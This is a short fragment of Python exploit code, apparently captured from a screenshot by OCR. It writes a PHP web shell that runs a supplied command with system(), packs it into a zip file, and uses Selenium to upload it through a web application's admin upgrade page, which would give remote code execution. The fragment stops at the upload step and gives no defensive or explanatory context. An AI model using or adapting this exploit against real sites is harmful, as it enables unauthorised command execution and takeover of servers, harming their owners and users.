
# File creation
print("[*] Preparing exploit files...")
php_code = f"<?php echo
system('{command}'); ?>"
zip_filename = create_zip_file("exploit.php",
"payload.zip", php_code)
driver.get(base_url + "admin/upgrade")
print("[*] Uploading exploit payload...")
file_input = driver.find_element(By.ID,
"file_upload")
file_input.send_keys(os.path.join(os.getcwd(),
zip_filename))
# Uploading